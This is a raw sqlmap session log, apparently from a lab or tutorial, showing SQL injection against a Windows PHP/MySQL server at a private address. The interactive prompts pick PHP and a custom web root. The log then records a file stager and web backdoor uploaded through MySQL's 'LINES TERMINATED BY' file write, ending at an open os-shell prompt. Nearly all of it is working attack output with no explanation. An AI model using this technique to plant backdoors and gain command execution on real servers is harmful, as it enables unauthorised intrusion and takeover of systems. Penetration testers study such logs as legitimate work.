 [23:48:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[23:48:44] [INFO] going to use a web backdoor for command prompt
[23:48:44] [INFO] fingerprinting the back-end DBMS operating system
[23:48:44] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[23:48:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: E:/phpStudy/WWW/
[23:48:59] [WARNING] unable to automatically parse any web server path
[23:48:59] [INFO] trying to upload the file stager on 'E:/phpStudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[23:49:02] [INFO] the file stager has been successfully uploaded on 'E:/phpStudy/WWW/' - http://192.168.0.107:80/tmpupceu.p
[23:49:02] [INFO] the backdoor has been successfully uploaded on 'E:/phpStudy/WWW/' - http://192.168.0.107:80/
[23:49:02] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
don9sec